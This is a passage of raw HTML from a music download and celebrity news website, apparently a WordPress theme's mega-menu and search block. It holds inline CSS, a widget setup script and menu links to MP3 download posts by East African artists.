<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_ed6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_ed6" >
<style>
/* custom css */
.tdi_48_ed6 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_ed6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_ed6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_ed6 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_ed6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_ed6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_ed6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_ed6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_ed6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_ed6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_ed6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_ed6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_ed6 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_ed6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_ed6 .td-module-meta-info,
				.ie11 .tdi_48_ed6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_ed6 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_ed6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_ed6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_ed6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_ed6 .td-post-category{
					display: inline-block;
				}.tdi_48_ed6 .td-post-author-name{
					display: none;
				}.tdi_48_ed6 .entry-review-stars{
					display: inline-block;
				}.tdi_48_ed6 .td-icon-star,
                .tdi_48_ed6 .td-icon-star-empty,
                .tdi_48_ed6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_ed6 .td-module-comments{
					display: none;
				}.tdi_48_ed6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_ed6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_ed6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_ed6 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_ed6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_ed6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_ed6 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_ed6 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_ed6 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_ed6 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_ed6 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_ed6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_ed6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_ed6 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_ed6 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_ed6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_ed6 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_ed6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_ed6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_ed6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_ed6 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_ed6 = new tdBlock();
block_tdi_48_ed6.id = "tdi_48_ed6";
block_tdi_48_ed6.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_ed6","tdc_css_class_style":"tdi_48_ed6_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_ed6"}';
block_tdi_48_ed6.td_column_number = "3";
block_tdi_48_ed6.block_type = "tdb_header_mega_menu";
block_tdi_48_ed6.post_count = "4";
block_tdi_48_ed6.found_posts = "579";
block_tdi_48_ed6.header_color = "";
block_tdi_48_ed6.ajax_pagination_infinite_stop = "";
block_tdi_48_ed6.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_ed6);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_ed6" 
                        id="tdi_49_155" 
                        data-td_block_id="tdi_48_ed6" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_ed6" 
                        id="tdi_50_616" 
                        data-td_block_id="tdi_48_ed6" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_ed6" 
                        id="tdi_51_ff6" 
                        data-td_block_id="tdi_48_ed6" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_ed6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_ed6" data-td_block_id="tdi_48_ed6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_ed6" data-td_block_id="tdi_48_ed6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_4ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_4ee" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_4ee{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_4ee .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_4ee{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_4ee .tdb-search-txt{
                    top: 0px;
                }.tdi_54_4ee .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_4ee .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_4ee .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_4ee .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_4ee .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_4ee .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_4ee .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_4ee .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_4ee .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_4ee .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_4ee .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_4ee .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_4ee .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_4ee .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_4ee .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_4ee .td-module-container:before{
					bottom: -10px;
				}.tdi_54_4ee .entry-thumb{
					background-position: center 50%;
				}.tdi_54_4ee .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_4ee .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_4ee .td-image-container,
				.ie11 .tdi_54_4ee .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_4ee .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_4ee .td-module-meta-info,
				.ie11 .tdi_54_4ee .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_4ee .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_4ee .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_4ee .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_4ee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_4ee .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_4ee .td-read-more{
					display: none;
				}.tdi_54_4ee .td-post-author-name{
					display: none;
				}.tdi_54_4ee .td-icon-star,
                .tdi_54_4ee .td-icon-star-empty,
                .tdi_54_4ee .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_4ee .td-module-comments{
					display: none;
				}.tdi_54_4ee .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_4ee .td_module_wrap:hover .td-module-title a,
				.tdi_54_4ee .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_4ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_4ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_4ee .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_4ee .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_4ee .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_4ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_4ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_4ee .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_4ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_4ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_4ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_4ee .td-module-container:before{
					bottom: -10px;
				}
}
